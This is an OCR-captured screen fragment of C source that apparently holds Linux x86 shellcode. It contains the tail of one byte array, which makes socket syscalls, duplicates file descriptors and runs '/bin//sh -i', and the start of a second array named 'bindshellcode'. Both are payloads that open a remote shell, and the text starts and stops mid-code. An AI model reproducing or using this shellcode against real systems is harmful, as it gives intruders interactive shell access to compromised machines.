
"\x02\x66\x51\x90\x89\xe7\xb3\x10"
"\x53\x57\x52\x89\xe1\xb3\x03\xb0"
"\x66\xcd\x80\x31\xc9\x39\xc1\x74"
"\x06\x31\xc0\xb0\x01\xcd\x80\x31"
"\xc0\xb0\x3f\x89\xd3\xcd\x80\x31"
"\xc0\xb0\x3f\x89\xd3\xb1\x01\xcd"
"\x80\x31\xc0\xb0\x3f\x89\xd3\xb1"
"\x02\xcd\x80\x31\xc9\x51\x68\x6e"
"\x2f\x73\x68\x68\x2f\x2f\x62\x69"
"\x89\xe3\x51\x68\x2d\x69\x69\x70"
"\x89\xe2\x51\x52\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80\x31"
"\xc0\xb0\x01\xcd\x80"
;
char
 bindshellcode
[
]
=
//from www.n
"\x90\x90\x90\x31\xc0\x31\xdb\x31"
"\xc9\xb0\x17\xcd\x80\x31\xc0\xb0"
"\x02\xcd\x80\x39\xc3\x7c\x0c\x31"
"\xc0\xb0\x02\xcd\x80\x39\xc3\x7c"
"\x02\xeb\x06\x31\xc0\xb0\x01\xcd"
"\x80\x51\x31\xc0\x51\xb1\x01\x51"
"\xb1\x02\x51\x89\xe1\xb3\x01\xb0"